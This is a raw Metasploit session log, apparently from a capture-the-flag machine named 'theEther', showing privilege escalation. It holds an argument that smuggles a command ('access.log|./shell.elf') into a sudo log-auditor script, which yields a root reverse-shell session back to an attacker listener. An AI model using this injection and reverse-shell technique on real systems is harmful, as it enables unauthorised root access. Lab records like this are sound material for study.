 meterpreter > shell
Process 1324 created.
Channel 8 created.
sudo ./xxxlogauditorxxx.py
sudo: unable to resolve host theEther: Connection timed out
/var/log/apache2/access.log|./shell.elf
[*] Sending stage (857352 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.102:4444 -> 192.168.1.101:59654) at 2018-05-31 09:16:02 -0400
^C
Terminate channel 8? [y/N]  y
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                   Information                                       Connection
  --  ----  ----                   -----------                                       ----------
  1         meterpreter x86/linux  uid=33, gid=33, euid=33, egid=33 @ 192.168.1.101  192.168.1.102:4444 -> 192.168.1.101:59652 (192.168.1.101)
  2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.168.1.101      192.168.1.102:4444 -> 192.168.1.101:59654 (192.168.1.101)
msf exploit(multi/handler) >